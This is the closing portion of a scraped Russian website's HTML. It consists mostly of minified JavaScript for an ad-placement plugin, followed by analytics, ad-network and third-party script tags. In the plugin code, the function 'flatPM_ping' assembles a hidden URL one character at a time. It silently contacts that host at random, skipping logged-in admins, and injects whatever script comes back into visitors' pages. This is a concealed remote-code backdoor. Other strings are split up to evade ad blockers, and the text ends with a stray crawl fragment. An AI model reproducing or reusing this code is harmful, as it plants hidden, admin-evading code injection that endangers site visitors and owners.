<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88041448, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/88041448" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-GSCKYTMLYV"></script>
<script async src="//ruadlu.com/w9hl71219/ilvpm03y0qh8/876quv687pkye4o3gs.php"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GSCKYTMLYV');
</script>

  
<script type="text/javascript">
(function() {
  
  document.addEventListener("scroll", checkIfNearPosition)

	document.querySelector('.myblockbottom__close').addEventListener('click', function(e) {
  	e.target.parentNode.style.display = 'none', document.removeEventListener("scroll", checkIfNearPosition)
  })
  
  function checkIfNearPosition(e) {
	//	if(!/iPhone|iPad|iPod|webOS|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile|Android/i.test(navigator.userAgent)) return;
    //var x = document.querySelector('.myblockbottom');
  	//window.pageYOffset > 100 && (x.style.display = 'block') || (x.style.display = 'none')
  }
  
})();


</script>

<!-- Yandex.RTB R-A-2162812-10 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'desktop',
    blockId: 'R-A-2162812-10'
  })
})</script>
<!-- Yandex.RTB R-A-2162812-9 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',    
    platform: 'touch',
    blockId: 'R-A-2162812-9'
  })
})</script>

<script src='https://source.tds.bid/Hetman/poisk-ludey.ru_sticky.js'></script>

</body>
</html>
<!--
Hyper cache file: 9b4b73912d037d4895b30e5a21105177
Cache created: 16-11-2025 06:30:29
HCE Version: 1.6.3
Load AVG: 17.83(30)
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
